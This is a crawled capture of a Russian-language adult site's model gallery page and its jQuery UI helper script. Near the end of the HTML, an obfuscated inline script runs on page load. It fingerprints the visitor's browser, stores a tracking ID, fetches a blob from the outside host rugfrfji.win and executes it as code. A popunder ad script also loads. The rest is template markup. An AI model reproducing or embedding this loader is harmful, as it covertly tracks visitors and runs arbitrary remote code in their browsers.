

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://fapodrom.com/model/Adrian+Tyler/
body_size: 4163
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Adrian Tyler &raquo; Возбуждающее порно в большом количестве на fapodrom.com</title>
<meta name="description" content="Порно фото и видео модели: Adrian Tyler" />
<link rel="search" type="application/opensearchdescription+xml" href="https://fapodrom.com/engine/opensearch.php" title="Возбуждающее порно в большом количестве на fapodrom.com" />
<link rel="alternate" type="application/rss+xml" title="Возбуждающее порно в большом количестве на fapodrom.com" href="https://fapodrom.com/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;16"></script>
  <link rel="canonical" href="https://fapodrom.com/model/Adrian+Tyler/" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/picblue/images/favicon.png" />
  <link href="/templates/picblue/style/styles.css" type="text/css" rel="stylesheet" />
  <link href="/templates/picblue/style/engine.css" type="text/css" rel="stylesheet" />
  <link href="/templates/picblue/style/font-awesome.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <script src="/templates/picblue/js/libs.js"></script>
  <link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <link href="/engine/classes/gal/css/lightgallery.css" rel="stylesheet">
</head>

<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'picblue';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>

<div class="big-wrap">

	<div class="cats-wrap" id="cats-wrap"></div>
		<!-- сюда грузит большое меню -->
	
	<header class="top-wrap">
		<div class="top center">
			<a href="/" class="logos" title="На главную">fapodrom.com</a>
			<div class="searcher">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-wr">
								<input id="story" name="story" placeholder="Поиск..." type="text" />
								<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
							</div>
						</form>
			</div>
		</div>
	</header>
	
	<div class="nav-wrap">
			<nav class="center">
				<ul class="top-menu clearfix">
						<li><a href="/"><i class="fa fa-arrow-up"></i>Главная</a></li>
						<li><a href="/category.html"><i class="fa fa-chevron-circle-down"></i>Категории</a></li>
						<li><a href="/photo/"><i class="fa fa-photo"></i>Фото</a></li>
						<li><a href="/video/"><i class="fa fa-file-video-o"></i>Видео</a></li>
						<li><a href="/podborki/"><i class="fa fa-fire"></i>Подборки</a></li>
						
						<li><a href="/actressesa.html"><i class="fa fa-female"></i>Актрисы</a></li>                                              <li><a href="/gif/"><i class="fa fa-bolt"></i>
Гифки</a></li>
                                                					
					</ul>
			</nav>
	</div>
	
	
	
	<div class="content center">
			
			
			
			
			 
			<h1 class="cat-title">Порно актрисы и модели: <span>Adrian Tyler </h1></section>
                       
		<div class="thumbs clearfix">
			<div id='dle-content'><a class="thumb" href="https://fapodrom.com/9215-adrian-tyler-galereya-359942.html">
	<div class="thumb-img">
			<img src="https://fapodrom.com/uploads/posts/2016-02/thumbs/14545983470834.jpg" alt="Adrian Tyler - Галерея 359942" />
			<div class="thumb-name">Adrian Tyler - Галерея 359942</div>
			
                        <div class="thumb-cat">Фото</div>
	</div>
</a>
</div>
			
		</div>


	
	
	</div>
	<div class="foots">
			
		</div>
	<footer class="bottom-wrap">
		<div class="bottom center">
			<p><a href="mailto:bisla0149@gmail.com">Связаться с администрацией / Abuse</a></p>
			<p>Copyrights © 2016 - 2019 | fapodrom.com | <a href="/">Возбуждающее порно</a> | 
<br>Самое возбуждающее порно фото и видео на fapodrom.com в большом количестве<br>Все материалы на сайте взяты автоматически из открытых источников находящихся в гармонии с требованиями DMCA (ассоциацией правообладателей), RTA, ASACP (ассоциациями по борьбе с запрещенным адалт контентом).
В случае обнаружение неправомерного контента с точки зрения DMCA, RTA, ASACP, просьба незамедлительно связаться с администрацией
Использование любых материалов, размещённых на сайте, разрешается.</p>
		</div>
	</footer>
	
</div><noindex>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73881722-1', 'auto');
  ga('send', 'pageview');
  setTimeout('ga(\'send\', \'event\', \'NoBounce\', \'Over 15 seconds\')',15000);
</script>

<script type="application/javascript">
    var ad_idzone = "2867734",
    ad_popup_fallback = false,
    ad_popup_force = false,
    ad_chrome_enabled = true,
    ad_new_tab = false,
    ad_frequency_period = 1440,
    ad_frequency_count = 1,
    ad_trigger_method = 3,
    ad_trigger_delay = 0,
    ad_capping_enabled = true; 
</script>
<script type="application/javascript" src="https://a.pemsrv.com/popunder1000.js"></script>

<script type="text/javascript">(function(){var sth="40618c249e311df0817341fc1f10c997",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=88a9d4cd1143fe41fa40214ddfb04b3f"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

</noindex>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://fapodrom.com/templates/picblue/js/libs.js
body_size: 638
content:
$(document).ready(function(){
    
	$("body").addClass("js");
	$('#dle-content .pagi-nav').insertAfter($('#dle-content'));
    
   $("#show-cats").click(function(){
		$("#cats-list").clone().appendTo("#cats-wrap");
		$("#cats-wrap").fadeIn(200);
		$('html, body').animate({ scrollTop : 0 }, 'slow');
       return false;
	});
		
	$("#cats-wrap").click(function(){
		$(this).find(".cats-list").remove();
		$(this).fadeOut(200);
	});
	
	$('.cats-col a').prepend('<i class="fa fa-tag"></i>');
	
	$(".ratingminus").parent('span').parent('.s-rate').find('i').removeClass('fa-thumbs-o-up').addClass('fa-thumbs-o-down');
	
    $('.logos').after('<div class="show-menu"><i class="fa fa-bars"></i></div>');  
    $(".show-menu").click(function(){
		$(".nav-wrap").slideToggle(200);
	});
	
	$(".search-wr input").focus(function(){
		$(this).closest('.searcher').addClass('active');
	});
	$(".search-wr input").blur(function(){
		$(this).closest('.searcher').removeClass('active');
	});
	
	$("#add-com-but").click(function(){
		$("#addcform").fadeToggle(200);
	});
	
	$(".reply").click(function(){
		$("#addcform").fadeIn(200);
	});
	
    $('body').append('<div id="gotop" title="Наверх"></div>');
    var $gotop=$('#gotop'); 
	$ (window).scroll (function () {
		if ($ (this).scrollTop () > 300) {
			$gotop.fadeIn(200);
		} else {
			$gotop.fadeOut(200);
		}
	});	
	$gotop.click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	


});